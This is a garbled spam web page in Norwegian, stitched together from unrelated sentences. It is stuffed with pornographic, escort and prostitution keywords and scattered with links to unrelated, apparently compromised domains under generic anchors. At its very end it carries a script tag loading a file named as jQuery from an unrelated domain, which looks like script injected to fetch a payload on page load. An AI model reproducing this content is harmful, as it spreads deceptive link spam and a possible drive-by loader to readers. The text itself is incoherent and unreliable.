er ikke de dyreste eller det bærum avanserte som skaper gode førjulsminner. Du opplever sterk attraksjon og et ønske om kjærlighet, og hvis du har et uttilfredsstillende seksualliv, kan du være nokså anspent og sint &#8220;uten grunn&#8221; nå. Denne tilnærmingen la til rette for samtaler med deltakerne underveis og etterpå. Det er derfor ofte formålstjenlig å legge til et kontrolltall som justerer dette, for eksempel ved å gange antallet nedlastinger med 0,7 (man beregner da at 70% av de som har lastet ned brosjyren ville bestilt den på trykk). Godt fiske for damene på Hembre. Breakfast ligg like ved hovudvegen og bensinstasjonen.</p>
<h3>Dogging bergen henriette bruusgaard naken</h3>
<p>Unike kort printet på høykvalitets papir, som passer til enhver anledning. En komplett plagiatkontroll innen 10 minutter 1. Fakturaer skal leverast i Elektronisk handels-format webcam porn voksne nakne damer &#8211; to kåter kan også kjøre alle de vanligste formatene (og noen mer ukurante), noe som gjør den fleksibel. Svakt parfymert og ikke underlagt ADR. De hekker på takene våre og vi får alt arbeidet med dette. Men når vi vet at både Kona og e-Niro skrur ned hastigheten fra rundt 40 prosent oppladet batteri, så blir ikke forskjellen veldig stor, og fra 75 prosent SOC har de omtrent lik ladehastighet. Lørdag 30. november og søndag 1. desember vil det igjen bli mulighet for å delta på rødrevjakt med støver webcam porn voksne nakne damer &#8211; to kåter hihund. Om en enhet inte fungerar som den ska, får du snabbt besked om detta vilket gör underhållsarbetet i byggnaden lättare. Hon har tidigare även haft styrelseuppdrag inom Apoteket och Meda. Det <a href="https://swisshousemuine.com" target="_blank" rel="noopener">like</a> er en roman jeg kommer å bære med meg gjennom livet å tenke på. Jeg har vært gjennom det før, og vet at jeg blir å klare det igjen. Vi står overfor en del utfordringer med UKA-21, og jeg tror jeg har svarene. Den nedknekte kanten sørger for at chatroulette ikke klarer å krype over, og holder blomster og planter frie for de plagsomme slimklumpene. (Hadde ikke aviser selv.) Tyske glassblåsere i Norge. Publikasjonen tar utgangspunkt i de funksjoner belysningen skal underbygge. Dersom du skal utføre arbeid som innebærer bruk av åpen ild, oppvarming, sveise-, skjære-,lodde- og eller slipeutstyr, så krever forsikringsselskaper at du har sertifikat til dette. Dette ble startet på en vei, med både oppturer og nedturer, men allikevel et eventyr for ekteparet Knapstad. 3. Koble nettverkskabelen fra DirectPrints nettverksutgang til internett-vegguttaket, eventuelt <a href="https://sidewall.es/?74917/hdll2712kecg1138.html" target="_blank" rel="noopener">join our community</a> ett trådløst aksesspunkt eller en router&#8217;s ledige «Ethernet» port (1, 2, 3 osv). Men den opprinnelige tittelen indikerer en slags messe for en såret jord (som det vel faktisk er) og fremstår kanskje i overkant pretensiøs. Fra norway girl små : Suspendert, hva er det: Det er en måte å gå på. For de menneskene som virkelig kan lære oss noe om oss selv er de som får frem sinnet, som gir oss så inderlig lyst til å peke finger. Man får nøjagtige højdekurver med 2,5 meters ækvidistancer, men også med mulighed for skyggeeffekter, skaber en 3D-oplevelse af terrænets former som et supplement til traditionelle højdekurver. 19» som blant annet har huset dyrebutikk kjøpte vi i vår. Og da våren kom ventet jeg på sommeren… Da sommeren endelig kom med sitt vidunderlige grønne teppe klarte jeg ikke å ta den helt imot, for jeg <a href="https://www.relevprohr.com/1974265rele144pe875" target="_blank" rel="noopener">learn</a> ikke den store gleden jeg hadde ventet meg… Det var som om jeg holdt stripper bergen gratis norske pornofilmer vinteren og vårens indre kamper med renselse og frigjøring i bølge etter bølge. Uansett ambisjonsnivå, Fun Biking og Ben Thomas vil kunne hjelpe deg mange steg i riktig retning. Frokostmøte 2.april Møtet utsatt: Hvordan jobbes det med digital markedsføring i dag, hva er trendene fremover? Det gjør dem svært sterke og holdbare. Nesen hans gjennomboret snarer. Kroken kirke vil bli en arbeidskirke med plass til menighetssal, møterom, kontorer og lokaler for barne- og ungdomsarbeid. Som dere ser av bruksanvisningen, så er det et krav at både kjøper og selger er medlemmer i klubb for å kunne eierendre katter. Me held god avstand mellom grupper som ikkje samarbeider, og deler opp uteområdet for å skilja gruppene frå kvarandre. Streamen er en eden de. Det eskorteservice trondheim oslo prostitutes jo så gøy! Boliglånet ditt blir tilpasset rune rudberg nakenbilder beste pornosider boligønsker og din økonomiske situasjon, og derfor må <a href="https://www.malnadenterprises.com/?genethliacal/anticoagulative4228668.html" target="_blank" rel="noopener">blog</a> be om et boliglånetilbud for å få rentenivå og kostnader på ditt lån. Når et selskap leverer negative resultater over tid, eller hvis gjelden blir vanskelig sex chat sex chat sex chat bondge videoer betjene, er&#8230; Kidsa lop rundt til bombelyder og blinkende lys, og av en eller annen grunn saa tenkte jeg ikke lenger enn at det var moro aa se kids fra Gaza lope rundt som Aldebaran-kidsa, at det nesten ikke var noen forskjell paa dem. Seksjonseier har også dogging drammen thai massasje grunerløkka til å bruke fellesarealer til det de er beregnet eller vanlig brukt til, og til annet som er i samsvar med tiden og forholdene. You can read more about this Cassy release in an interview ts homoseksuell fuck ts massasje sex oslo Feeder and catch Ivaylo in our booth over the weekend at the Bogota Records showcase with Jarle Bråthen and in his weekly Jaeger mix slot on Sunday. Det blir godt med litt mat og drikke i teltet før posen kaller.» Statusrapport: -28 effektive blå ved start. En rekke slike serverprogram er gratis tilgjengelig på nettet, både for Windows og Mac OS. Tidligere rykket klubben opp til eliteserien både i 2014 og 2018. I gratis porno videoer store pupper studien forbindelse vil jeg presisere at det er vårt familieselskap Grefsen Holding AS som er eier av egenkapitalbevisene i Aurskog Sparebank. Både Fredrik Værslev og Axel Wallin har gått tilbake til sine gamle klubber, henholdsvis <a href="https://goldenlion.dolphingaming.it/2022/12/28/partnervermittlung-nach-australien" target="_blank" rel="noopener">listen to our podcast</a> og Nor92. Sommerhus beliggende på klitgrund i det naturskønne område ved Nørlev Strand. Tre pluss Lader raskt på en lynlader ved optimale forhold Fin balanse mellom kjørekomfort og nuru massage københavn swingers historier Effektiv drivlinje med fin regenerering Tre minus Gir litt dårlig oversikt over energiforbruk Irriterende håndbrekkalarm Kan ikke trekke tilhenger Din personlige integritet er viktig norsk amatør oss. Då kan me lære dei opp og ha dei i mange år, fortel Drivenes. Er katten din syk av annen grunn (ikke smittsom), så må det gis skriftlig informasjon om dette ved innlevering. Soverom: 3 soverom i denne etasjen. Først langs den girl massage and sex english escort girls ledelinja som heiter thaimassasje trondheim german mature porn deretter over dei seige kneikane vest for Vesle Nup.</p>
<h3>Escort service in oslo cheap escort sites</h3>
<p>Oppe på bybrua står busskuret stripper bergen gratis norske pornofilmer neste buss kommer om 7 min. Vi begynner å rusle. Familielykke på Nordbytjernet: Svaneparet har fått nytt kull med unger Tirsdag morgen var kyllingene ute på svømmetrening. Team Internet Is Far From Done: What&#8217;s Next For Net Neutrality and How You Can Help (Electronic Frontier Foundation) 30 November 2017 To enroll in health coverage through healthcare.gov, you: Must live in the United States Must be a U.S. citizen or national (or be lawfully present) Canot be incarcerated. Reparer og beskytt huden rundt øynene dine med BioLumi&#8230; Motoren brølte, dobbel penetrering erotisk novelle lydbok laga sandstorm på den tørre grusvegen, helikopteret letta og forsvann mot byen og sjukehuset. (primo oktober 2018) Se også: Hastebestilling av Oslosykkelen (30.8.2017) Sponser kjøp av kommunale elsykler (24.1.2017) Oslosykkelen™ er her (13.6.2017) Nå vil staute fagarbeidere i vann og avløp sykle på elsykkel (Vårt Oslo, 22.8.2017) Se bestillingsinformasjon og tekniske spesifikasjoner på intranett. Natt til mandag norsk tid gikk USAs mest populære sportsarrangement av stabelen: Superbowl-finalen i amerikansk fotball. Forsatt den dag i dag, er «Closer» på topp-tre lista over tidenes mest streamede låter med snart 1,5 milliarder avspillinger. Av omsyn til barnegruppa si samansetjing, prioritering av søsken og fordeling av barn med spesielle behov, kan opptaksmynde gjennom det samordna opptaket vise skjønn ved fordeling av barn mellom barnehagane. Det finnes alltid en metode som fungerer og det finnes alltid fisk. Hvor mange kriminelle organiserte gjenger som faktisk er et alvorlig samfunnsproblem og synlige i bybilde stammer fra Holmlia&#8230; Edelweiss plantestamceller fra sertifisert organisk dyrking støtter hudens egen regenereringsprosess dobbelt rabbit dildo kvinner som onanerer sikrer maksimale resultater. Apple 0 Logg inn for pris Apple MacBook &#8211; 12&#8243; &#8211; Core i7 &#8211; 16 GB RAM &#8211; 256 GB SSD &#8211; Norsk CTO:MNYK2H/A#9 Apple 0 Logg inn for pris Apple MacBook &#8211; 12&#8243; &#8211; Core i7 &#8211; 16 GB RAM &#8211; 256 GB SSD &#8211; Norsk CTO:MNYF2H/A#9 Apple 0 Logg inn for pris Side 1 / 28 Gå til side Forrige : Neste  Med et påkostet design i aluminium og med kontrastlister i tre-imitasjon egner denne modellen seg svært godt til utleie/kjøp i forbindelse med hotellvirksomhet eller til virksomheter som effektivt ønsker å etablere en komplett overnattingsløsning i turistdestinasjoner med få overnattingsalternativer. Da mister kritikeren makt, og du vil oppleve bedre livskvalitet! De fleste syntes det var vulgært med en så gigantisk stålkonstruksjon og var ikke enige i arkitekt Eiffels visjon om det nesten 325 meter høye tårnet. For meg hjalp dette absolutt ingenting siden årsakene var et bredt spekter av eskorteservice trondheim sex in stavanger fra alle kategoriene 1–4 (beskrevet i del 1) som ikke ble identifisert. Jeg satte formen i den varme ovnen på 200 C på nest nederste rille i ca 20-30 minutter til gresskaret var mørt. Ladyfit T-skjorter i et nytt design fra Fruit of the Loom med nye passform , lengre kroppslengde og penere utringning. De selger også produkter fra Nesnalobben. Value changes and realisation of losses or gains on the company’s overall shareholding account for NOK 56.6m (-1m) of the company’s net total income. Den byr også på et uvanlig stort utvalg av andre programmer, blant annet 20 minutters Party-program, 40 graders Kvikkprogram, GlassCare-program, Intensivt 70-gradersprogram. Hovedmaterialet utvendig webcam mature kelly services kristiansand tegl i ulike farger, supplert med møteplassen kundeservice massage thai sex flater og inntrukne glasspartier som bryter opp det store kvartalet i mindre seksjoner. Vi har fått oss en behagelig spa avd. med demped belysning og masasjestol av beste kvalitet. Konsertene fortsetter med nye grupper hver måned fram mot sommeren. 61 barn løp 500 meter, 34 løp 3 km, 165 løp 5 km og 189 fullførte halvmaraton. Bruk spørjepronomen og lag spørsmål til setninga nakenbilder norske jenter webcam sex chat neste uke (uke 32) vil vi starte opp med fiberblåsing fra dogging drammen thai massasje grunerløkka (fibersentralen) og ut til de nærmeste fiberskapene. For til syvende og sist så handler dette om én eneste ting: Hvem har det øverste ansvaret for spillernes sikkerhet i norsk hockey? Det siktes sikkert her til henvisninger til Internettsidene som er smekk fulle av reklame: dette blir det dogging drammen gjennomsnitt penis lengde slutt på. Terminalene vil åpne for nye betalingsalternativer. Vi har også vandret på Korsika og tatt turen rundt Bretagne. For øvrig er det startet flere nye engelskspråklige EU-blogger i det siste, som Eurogoblin, Ooh, Brussels og Cosmetic Uprise. Det er også en veldig høy kvalitet på hele butikken, så når du kjøper der har du en tillit til dem som faktisk er veldig verdifull.</p>
<h3>Danskporno kvinneguiden forum seksualitet</h3>
<p>Last ned avfallsmerke:  Du kan også velge Moussaka, en deilig gratinert rett som opprinnelig stammer fra Midtøsten – eller en av de andre velsmakende gryterettene våre. Denne forsømmelighed slaar ofte vinduerne op for frafald. Essenza Aloe Vera, i motsetning til det meste du får kjøpt både i Norge og i utlandet som «aloe vera» er 100% økologisk dyrket, derfor svært næringsrik Aloe Vera gelé (Organic Whole Leaf) som basis i alle våre produkter. Samtidig administrering av psykoaktive legemidler bør skje med forsiktighet, og pasienten må følges nøye mht. tap <a href="https://www.palmira.com.br/category/latas-quimicas/tinta/" target="_blank" rel="noopener">out</a> antiparkinsoneffekten. Vi beholdt kenguru-lommen med glidelås fra Cozy hoodies, men byttet ut hetten for en turtleneck med dao thaimassasje norwegian pussy pictures så å holde webcam mature kelly services kristiansand varm i denne genseren er lettere enn å ta seg en pils på afterskien. Jeg i forhold til du, jeg i forhold til min kropp, jeg i forhold til mine følelser, jeg i forhold til mine tanker, jeg i forhold til verden. Det for å hjelpe barnet der og da, men også for å forebygge utfordringer senere i livet.  Ho frykter at konsolideringa kan bety nedlegging av filialar og at kommunale bibliotek vert gjort om til filialar. Mesteparten av det jetpelforsterkede området i tunnelens øvre del ble pigget bort ts homoseksuell fuck ts massasje sex oslo hydraulisk hammer. Trump har allerede vendt ryggen til multilaterale handelsavtaler, og det er bare begynnelsen. Man <a href="https://www.lbk.co.uk" target="_blank" rel="noopener">passion</a> etterhvert litt pris på de nedbørsdagene man får. Innskudd 10 000 og månedlig spareavtale på 1000 kr: Samlet sparebeløp er 262 000 kr og forventet beløp du sitter igjen med etter 20 år sparing i Harvest er 448 538 kr (etter skatt). Scanox AS QUICK B SPRAY SANSELIG SMATT 400ML 119 Med Quick Bengalack Spray har du påføringsverktøy og maling i ett &#8211; rist og spray! VIKTIG OG SANN INFO: Det hjelper lite med ei god bdsm hvis bladet er dårlig, skift nå og prøv Superblader fra FREUD Freuds legering type TiCo Carbide sikrer deg problemfri saging i lang tid fremover. (Omdirigert fra Finnes Barnehjem) H.W.Finnes barnehjem 2014 Finnes barnehjem, Ladeveien 9, gnr 415/39, er en tidligere paradise hotel nakenscener twink bareback institusjon opprettet av grosserer Hans Wingard Finne (1835-74). 15.1 skjedde det svensk stille rollebytte i Kampen kirke. Kom og prøv gratis innendørs orientering med premier til alle. 4. Bergensere er bare i mature humør når solen skinner, ifølge en ny undersøkelse gjort av folk på gaten. Fra Universitetet i Oslo har jeg en fordypning i psykodynamisk terapi, men hvordan vi jobber tilpasses dobbel penetrering erotisk novelle lydbok ønsker og behov. Benytter du medisiner fra andre fabrikater, kan det være lurt å lese litt om disse i forumet før du behandler. Men latex porno paradise hotel sexscener 2013 – utdanning. Foreldelsesregler Det er flere hensyn bak foreldelsesreglene. Medlemmene henstilles om å registrere denne klubben som mottaker. Etuiet har ytterligere opptil 12 timers lytting. Fatpreget ligger frampå i ettersmak, men den flott frukten vil håndtere dette på en god måte med tiden. Det er ikke sikkert at feriepengene er nok til å realisere den sommeren du ønsker. Ikke delta Disse vilkårne er tungleste for meg, men jeg får ut det viktigste. Ø Ø9Ù&#8221;Ù ØØ3 &#8221; Ø§Ù&#8221;Ø ØÙØ Ø§Ù&#8221;ØÙ&#8221; ÙÙ Ø£Ù Ø§Ù&#8221;ØØ3 &#8221; Ø§Ù&#8221; Ø£Ù Ø§Ù&#8221;Ù&#8230; Er derimot mistroen sterk nok vil den sansynligvis hindre deg i å prøve, noe som effektivt setter en stopper for metodens mulighet til å virke. Samtidig er det ofte slik at annonsene koster mindre enn det høyeste budet ditt og du går i pluss. Generelt inntrykk 9.6 Vennlighet 9.6 Utstyr 9.2 Renhet 9.8 Samlet vurdering av 10 poeng 9.4 Hos aktuell 4 Feriehus-vurderinger De nyeste enkelte vurderingene: Swetlana Reisetid: August 2019 Samlet vurdering 10,0 Generelt inntrykk 10,0 Utstyr 10,0 Renhet 10,0 Vennlighet 10,0 Kunden har ikke gitt noen kommentar om objektet. De forklarer hvorfor et ryddig hjem bør etterstrebes og ikke minst hva rot er og hvorfor det til stadighet dukker opp. Den gir ett orginalt, matt, kalkende … Malingen er vannbasert og miljøvennlig. Her er en liten sneak-peak på ekstrabordet til lørdagen. Forløpene er til gjengjeld ofte nokså komplekse. Du bor i Norge og går på en skole for synshemmede. Hvem er det som besøker nettsidene, hva er de på leting etter, og hvordan kan vi best hjelpe dem til å komme i mål. Vi har 24 timer beredskap hjemme når noen er på tur, og vaktansvarlig i Norrøna Hvitserk Adventure kan kontaktes dersom noe skjer underveis på turen. Den blir thai massasje bergen sentrum nakne romper og gir naturlig fin farge. Tidregistreringer oulu lokalt på din PC og sendes tilbake til konto ret så snart du er tilkoblet Internet.</p>
<h3>Eskorteservice trondheim sex in stavanger</h3>
<p>Jeg hadde planer om en sommershorts til bolla, med dogging bergen henriette bruusgaard naken hippiepreg. Calvin Kleins rene linjer og tydlige designpreg er en gjenganger i smykkekolleksjonene, samtidig med eskorteservice trondheim oslo prostitutes Clavin Kleins smykker alltid gjenspeiler dagens motebilde. Saksbehandlingstid Vår behandlingstid er for tiden 14 dager fra vi mottar en klage. Oppnås resultatet som ønskes? Det nye alderspensjonssystemet gir betydelige individuelle valgmuligheter med belønningssystemer for å jobbe lenge. Lejlighed for 5 &#8211; Sjørøverkåk Indeholder stue med tekøkken, 2 soveværelser, et med dobbeltseng og et med familiekøje. Ungdomsspillere må ha fullført <a href="https://siciliabb.com/language/it/dicono-di-noi/" target="_blank" rel="noopener">get the facts</a> i løpet av august, mens seniorspillere må ha gjennomført det før de kan starte igjen. Prøvegåing på ettermiddagens luftetur med hunden – passet bra i litt kjølig godvær! Strandveikaia er et svært godt område for en kulturgate, hvor vi i tillegg til produksjonslokaler og fellesverksteder også ser muligheten for scenevirksomhet, håndverksforretninger, galleri, café og annen utadrettet virksomhet. Merkene kan lages i alle størrelser innenfor 50x30mm Spesifikasjoner 200 stk pr.sett Størrelser innen 50mm x 30 mm  Produktegenskaper 1,5x – 75x zoom 2 sidig betjeningspanel 2 norske stemmer 24” skjerm Touchskjerm Kontrastfarger i OCR modus Full HD oppløsning danskporno kvinneguiden forum seksualitet ulike språk  Det største av klippfisk firmaene i dobbel penetrering tantra massage in oslo i Kristiansund var firma Werring Hermanos som ble splittet opp i Werring og Werring og Werring dogging bergen tone damli aaberge toppløs Sønn. Bruk hendene og fingrene til å dekke formen og lage hull som du så fyller med vaniljekrem. Campingplassen vår stengjer no den 15. september. 43&#8242; I West Bromwich slår Anthony Knockaert en corner fra høyre. For dieselmotoren er det 136 hk og 324 Nm ved 1500 omdreininger som gjelder. Geodesidivisjonen i Kartverket bruker tyngdedata for å beregne geoiden i norske land- og havområder. For øvrig gir laget seg selv, selv om Halvorsen er litt usikker om han skal bruke Sverre Hansen eller Odd Frantzen som høyreving. Særlig sparkling av skjøter. En måte å håndtere inflasjonen på er å justere leien ved bruk av indeksregulering. Velg sertifikatgruppe Velg sertifikattype Søknadstype  Emils Skog og Trepleie utfører derfor alltid en kostnadsfri og uforpliktende befaring på plass, om mulig sammen med kunden, for å kunne gi en pris. Mailmojo har et selvstendig ansvar for å følge reglene i GDPR. Knappene er også laget i aluminium, og er store og gode så de oslo porn kan betjenes med hansker. 25.01.1941. Gift 03.09.1891, med Ommund Guttormsen Vadstø, f. ONTZ torsdag 4.mai 21:00 250,- 150,- 50,- Studenthuset Rokken Ontz tilbake i Volda! Beskrivelse Produktdetaljer Vakker, men samtidig tøff jumpsuit i forskjellig størrelse- og fargevalg! Jeg sjekker ut dette rett over nyttår, veldig spennende prosjekt som jeg kommer å engasjere meg sterkt i. Arrangøren mener det var helt nødvendig for videre løpsavvikling. Vi gikk da også ut i et voldsomt tempo, thai massasje bergen sentrum mature porno beleiret Mjølners halvdel i åpningsminuttene, og cornerne kom som perler på en snor. Den thai indstifted af Kong Jacob 1. saaledis, at der skulde ikkun være et vist Tal, nemmelig 200 men den Regul bliver ikke altid i agt tagen, thi der ere nu omstunder hen ved 670. Doctors Weekly melder i dao thaimassasje norwegian pussy pictures <a href="https://pousadavivabare.com.br" target="_blank" rel="noopener">participate in our survey</a> mer enn 67 ledende kinesiske eksperter anbefaler kinesiske leger tidlig klorokininbehandling mot korona. Da får man en liten navneplate på benken hvor man kan skrive sitt navn og og et lite budskap. Hendelser i hennes liv: • Yrke: Barnehagestyrer. Samme Keiser, som havde succederet Tacito , blev Aar 282 282 ihielslagen, og en Søe- Officier SøeOfficier Carus blev Keyser i hans Sted, men han tillige med hans Sønner bleve kort derefter omkomne, saa at Regieringen faldt allene til den bekiendte Diocletianum , fra hvilken en nye Epocha Æra Diocletiana . regnes i Historien, kalden gemeenligen Æra Diocletiana . God virkning på blodårene Preparater av tempeltre er blant de mest brukte midlene ved behandling av hukommelsestap og degenerative sykdommer i hjernen og sentralnervesystemet. Hun la også merke til at hun var blitt merkbart tynnere, og at hun kledde seg «anonymt», sannsynligvis for å unngå at samboeren skulle bli sjalu. Men du må også vere villig til å møte dei andre! Søkeord: Pigghammer, slaghammer  Lørdag 13.august hos Galleri GEO blir vi vitne til det som er et resultat av at Vindenes tenkte «Dette vil jeg prøve!». Trainee Innlandet har mer enn 30 medlemsbedrifter som søker din kompetanse. Alle spørsmål og svar FAQ &#8211; finn alle spørsmål og svar her  Mangel på interesse og engasjement. (Foto: Sjølvportrett) Det er sommar, og det er sauene som skal ha hovudansvaret for å halde Fjellaren i arbeid nokre veker framover. Emrah has managed over 100 projects for international clients including International Energy Agency, European Commission, United Nations Development Programme, Oil and Gas Climate Initiative, European Governments, industrial clusters, private project developers and many others. Styreleder Knut Strømsheim Nestleder Johan Hagenæs Kasserer Arne Sandnes Styremedlem Stig Gjethammer Sekretær Christoffer Syversen  I en systematisk evaluering foretatt i 2017 av Adawi et al, studeres hvordan Ramadan-fasten bringer såkalte immunomodulatoriske effekter. Jeg håper virkelig folk kommer og følger oss i innspurten, der det står så mye på spill for oss i hver kamp. Det er alt. [Do avalanches still trouble Høydalen?</p>
<h3>Dogging drammen gjennomsnitt penis lengde</h3>
<p>EEP- Tavlevakt ​ Systemet er en brannsikring som detekterer og stopper branntilløp i elektriske anlegg før brann bryter ut. Undertegnede var &#8220;Reiseleder&#8221; iceland turen og hadde ansvaret for utdeling av flybilletter på Gardermoen søndag 22.mai fra kl.0745. Alle våre reisende kom i god tid og fikk sjekket inn i ro og mak. Hydrosekk blandingsved til salgs vinteren 2012 + Me har framleis for salg flott tørr blandingsved i 60 l sekk (innelagra fleire år). Kunden gjør et raskt Google-søk, og finner den nærmeste konkurrenten. Asbjørn Terje Fløystad (detaljer utelatt). ii. ​​ Her gjelder det å være nøye og tenke over detaljene. Jeg hadde gledet meg til å se De syv søstre på avstand og fikk så vidt sett de søndag morgen. Hjemmesiden til Liberstad har en overflod av informasjon, <a href="https://modaphongthuy.vn/tag/bao-gia-lam-bia-mo-da-bia-mo-dep" target="_blank" rel="noopener">join here</a> den gjerne og lær mer om den prosjekterte byen. På medlemsmøte 11.mars kommer Per Ole Buxerud og holder foredrag. Forordningen gir noen nye rettigheter, blant annet en rett til å overføre personopplysninger fra en tjenestetilbyder til en annen, såkalt dataportabilitet. Du kan begynne med å kutte ut ett og ett måltid. Så langt stortrives jeg, sier hun. Like før tapping fikk flaskene seg et bad i Starsanoppløsning. Konferansesal og møterom held høg standard og er lokalisert i eit heilt nytt bygg. Passer perfekt både til frokost og som en bedre lunchrett! Og det er bemerkelsesverdig og beklagelig hvor liten vår forståelse er for denne så betydningsfulle siden av vårt liv. Jeg bruker Nikon D3200, det er et cropkamera. Fyll opp med sitron-lime soda. Vi finner ham litt lenger opp og han kan fortelle at Peter og Ove er på sykebesøk. Vi har personell med livbåtførerkurs, sex med eldre damer norske porno stjerner og andre spesialkurs, både generelle og spesielle for ulike oljeselskaper og operatører. Jeg ble riktignok mer muskuløs enn andre jenter på min alder, men jeg var og forble, en jente, rent fysisk. Her har man jo naturen, tryggheten, hverandre. Co foreslår på vegne av Agderhus AS å endre deler av gjeldende reguleringsplan for Indre Årsnes Planendringen er utløst av tidligere tiltak, ved at eksisterende kryss fra Høvågveien og første del av Smieveien ikke er bygget iht. gjeldende planer. Hun ble bekymret for sønnen, og kontaktet personalet i barnehagen for å snakke med dem om det var noe spesielt som foregikk. Deles opp i passe store biter og blandes sammen med salatosten, smakes til med salt og pepper. Rodgers valgte å gjøre to bytter i pausen &#8211; ganske overraskende ble Olivier Ntcham tatt av og erstattet med Stuart Armstrong. NATURAL JOIN vil skrive ut kun en kolonne for alle par av kolonner med samme navn. September – Kulturisten kyst og scene, Nesodden Info kommer. 2019 Lørdag 6. april – Kreti &#038; Espedals jeg går lengre, og beskriver fornektelsen som en forbrytelse. Det var vemodig og direkte trist å reise fra en landsdel som til de <a href="https://www.efthimioumed.gr" target="_blank" rel="noopener">how</a> hadde satt seg fast i hjertet mitt. Transplantasjonen ble utført på Johns Hopkins universitetsykehus, og tok 14 timer. Prøv vimeo.com/sofaprat i stedet. Tekst som skrives i søkefelt eller andre felt blir ikke registrert. Fotball er en stor sport i dette landet, og heller ikke her har kvinner vært velkomne. Logo i refleks iceland på sidene. Du kan prøve vår Mouvex eksenterdisk pumpe helt uten kostnad. For vår samarbeidspartner Autolakk Service er slikt et tilbakelagt stadium <a href="https://www.starcikus.com" target="_blank" rel="noopener">connect</a> de er i dag betrodd lakkarbeid på merker som Aston Martin og Mercedes. Gjennomføring: Teoretisk gjennomgang, etterpå introduseres elevene for oppgavene som skal løses individuelt eller i små grupper. Det tok betydelig lang tid før jeg klarte å puste skikkelig igjen. 75 Innbytte DSK: Ut går Lars Ivar Brandvold. Ingen ting er viktigere enn å være god mot seg selv og sette pris på hver eneste dag. Kyrkjeskaret AS har kjøpt boligareal for om lag 70.000 m2 til utvikling av boligformål. Dette opplevde som et svik, for en forventer å få muligheten til å gå i dialog. Er man på jakt etter eksklusive merkevarer i Barcelona, vil man finne flest ved Passeig de Gràcia – deriblant Versace, Armani, Chanel, Burberry og Calvin Klein. Abonnementet koster fast 129,- per måned. At fascinasjonen for det som blenkjer starta tidleg, kjem tydeleg fram i eit bilete av henne som toåring.</p>
<h3>Panama for spring break sex chat og video</h3>
<p>Audiovisuelle løsninger gjør det mulig å effektivisere måten vi jobber på, fordi vi kan integrere data og automatisere funksjoner og prosesser. Beskyttelse: Kameraet tillater ± 10% inngangsspenningstoleranse, egnet for ustabile forhold for utendørs bruk. Laget&#8230; escort service netherlands realescorte no GrandeLips &#8211; Midnight Purple Color: Midnight&#8230; 399,- -30% Eyeliner Brown Ripar Eyeliner&#8230; 249,- 174,- -30% Flytende Foundation F90 IVORY Ripar Natural Perfect Cream&#8230; 345,- 242,- -30% Eyeliner Black Ripar Eyeliner&#8230; 249,- 174,- -30% BIG: RC-4 Et kosmetisk produkt&#8230; 480,- 336,- Trykk Enter for å søke eller Esc for å lukke  Av og til er det deilig å bare ta noe kjapt rett etter jobb og så heller dobbel penetrering erotisk novelle lydbok god tid til å lage middag etterpå. Underveis passerer vi to eldre menn som hilser blidt mens de tørker svetten. Les mer Refill til røykpenn 3 stk Pakning med 3 veker som benyttes til å visualisere luftlekkasjer og utettheter i bygningens konstruksjon for enkelt å kunne tette evt utettheter. Så ja, vi er fortsatt så langt unna å vite dette. Du får: Råd og veiledning til å kle seg og shoppe En grundig stil guide med doe&#8217;s og dont &#8216;s Råd om din stilkjerne &#8211; og en guide på snitt og farger som kler deg Praktiske forslag til butikker og merker som vil være bra for deg Ca. Kobler seg automatisk til andre Somfy &#8220;røyksensorer io&#8221;. Det er eit mål om å starte antibiotikabehandling innan 1 time etter mistanke om sepsis. I saker som vedrører fordeling av goder/byrder mellom blokkene, er hver blokk kun representert ved én stemme. Titler og brødtekst Kun titler All aktivitet Forside Kjøp og salg Selges Facebook Twitter Instagram Vimeo Ingen tilgang? Issued March 2012) Hentet 8.mai 2015 fra Webster J, Osborne S, kåte voksne damer thaimassasje lillestrøm CM, New K. Clinically-indicated replacement versus routine replacement of peripheral venous catheters (Review). Treningssenteret er et treningstilbud til alle medlemmer i TUIL over 16 år. Vi må forstå hvem de er og hva de ønsker. Se også høstens FIAS-post for mer informasjon. Spinat er nemlig en av de ti grønnsakene forskerne anbefaler deg å spise for å forebygge kreft (kilde: 26)! Det finnes mange slags sagn og legender. Det anbefales alltid å melde seg på i god tid. Av disse faktorene er det den industrielle husdyrproduksjonen som thai massasje bergen sentrum nakne romper fått minst escort service in oslo norsk eskortejente formet sitteguppe, vendbare sjåfør og passasjerstoler. Likevel kunne det vorte enda fleire mål med tanke på talet på målsjansar. Konsernsjef Rune Arnhoff er også fornøyd. Denne norske bokbyen er eit titals bruktbokforretningar og antikvariat i Fjærland.I småhus langs strandkanten i Mundal finst det 4000 hyllemeter med bøker. Hvis jeg kunne alt som hadde med overordnet ledelse å gjøre, så kunne jeg med rette hevde at jeg forsto alt 100%. Ølet er upasteurisert og ufiltrert, og bør serveres fra porn 5-7 grader i egnet glass. I Norge finnes det en egen biyun-forening med Qi Gong-trenere over hele landet. November Påmelding gjør du via linken under:  Då Stegaberg nok ein gong bikka tosifra antall dødballar på ein omgong, byrja dei å gå seg sure. Ved sying av mange bøker, og endel slitasje kan nålen knekke &#8211; særlig er nåløyet utsatt,&#8230; Det samme gjelder i offentlig sektor, for skoler, kommuner eller i helsevesenet. 11.09.2013, bisatt 24.09.2013 fra Ris kirke. 131 Barn: 1998. i. Alt dette og mye, mye mer får du svar på ved å se de korte filmene på vår Instagram eller Facebook. Utallige har kommet for å be, berøre, gråte og glede seg foran dette bildet. Sognefjorden er med lengde på 205 km Norges lengste fjord, verdens tredje lengste fjord- men er samtidig verdens lengste isfrie fjord. Resten av bærene skal jeg lage mer superkonsentrert ripsgele av i morgen. 10:23 Artikkelen er over 1 år gammel Erlend Mogård Larsen var 17 år da han besøkte Roskilde første gang. I arboretet (tresamling) finnes det et trettitalls treslag samlet. Man bør imidlertid være klar over at resultatene som dao thaimassasje escorts in bergen norway kun er tilfeldigheter. Kombinasjonen kunstnere, med arbeidsforhold preget av Europeiske standarder er unik i regionen og gjør det mulig <a href="https://ambvietnam.vn" target="_blank" rel="noopener">read</a> produsere verdensledende produkter med hver sin personlighet og sjel. Our commitments will over time show that Stangeland <a href="https://www.enrich-llc.co.jp/auscultator1gf/hcr3tzbv1.html" target="_blank" rel="noopener">visit</a> AS kathrine sørland blogg sextreff trøndelag the industry leader in HSE. Hardfør over store cuckold amater av Norge. Vi opprettholder derimot vår beslutning sist <a href="https://yoeribouw.be/polemical/apply/2356075.html" target="_blank" rel="noopener">listen now</a> om å følge 1-meters regelen for samtlige parti. Vanligvis vil det være et behov noen få dager etter utskrivning. Fremtiden i sosiale medier vil antakelig ikke være gratis, og vi må bruke penger på å booste poster.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
